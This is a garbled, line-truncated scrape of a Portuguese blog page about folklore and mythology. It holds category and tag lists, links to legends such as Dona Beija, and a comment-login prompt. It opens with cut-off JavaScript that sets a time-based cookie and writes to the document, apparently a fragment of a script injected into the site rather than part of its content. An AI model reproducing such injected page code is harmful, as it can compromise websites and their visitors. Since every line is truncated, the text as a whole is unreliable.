
w>=(time=cookie)||void 0===time)
time=Math.floor(Date.now()/1e3+
Date).getTime()+86400);document.c
expires=”+date.toGMTString(),docu
Categorias
Biblioteca
,
Literatura
,
Mitologia
Tags
fábulas
,
folclore
,
gigantes
,
guerreiros
,
resistência
,
saudade
Dona Beija – lenda mineira da região 
A BOLA DE FOGO – Lendas e Encantam
Deixe um comentário
Você precisa fazer o
login
para publ
Este site utiliza o Akismet para re